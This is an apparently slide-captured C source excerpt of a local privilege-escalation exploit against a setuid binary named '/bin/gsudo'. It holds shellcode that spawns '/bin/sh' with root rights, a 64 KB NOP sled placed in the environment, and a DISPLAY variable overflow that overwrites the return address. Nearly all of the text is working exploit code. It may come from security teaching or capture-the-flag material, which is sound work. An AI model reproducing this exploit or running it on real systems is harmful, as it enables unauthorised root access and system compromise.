 38 #include <stdio.h>
39 #include <stdlib.h>
40 #include <string.h>
41 #include <unistd.h>
42
43 #define EIP          "\x0c\xc0\x01\x3f"
44 #define EIP_DISTANCE 26U
45
46 char shellcode[] = {
47   0x31, 0xc0, 0x04, 0x18, 0x31, 0xdb, 0xcd, 0x7f, 0xeb, 0x1a, 0x5b, 0x31,
48   0xc0, 0x88, 0x43, 0x07, 0x89, 0x5b, 0x08, 0x89, 0x43, 0x0c, 0x04, 0x07,
49   0x8d, 0x4b, 0x08, 0x8d, 0x53, 0x0c, 0xcd, 0x7f, 0x31, 0xc0, 0xcd, 0x7f,
50   0xe8, 0xe1, 0xff, 0xff, 0xff, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68,
51   0x68, 0x58, 0x58, 0x58, 0x58, 0x58, 0x58, 0x58, 0x58, 0x00
52 };
53 unsigned int shellcode_length = 57;
54
55 int main(void)
56 {
57         /* Payload is large, because the arguments and environment start around
58          * 0x3f00XXXX and we need to pivot the address to remove the 0 byte.
59          * We do this by including a 64k nop sled in the payload.
60          */
61         char payload[65536];
62         char vector[8192]   = "DISPLAY=AAA";
63         char * const arg[3] = { "/bin/gsudo", "meh", NULL };
64         char * const env[3] = { payload, vector, NULL };
65
66         memset(payload, '\x90', sizeof(payload) - shellcode_length - 1);
67         payload[sizeof(payload) - shellcode_length - 1] = 0;
68         strcat(payload, shellcode);
69
70         for (unsigned int i = 0; i < EIP_DISTANCE; i++)
71                 strcat(vector, EIP);
72
73         execve("/bin/gsudo", arg, env);
74
75         perror("execve()");
76         exit(EXIT_FAILURE);
77 }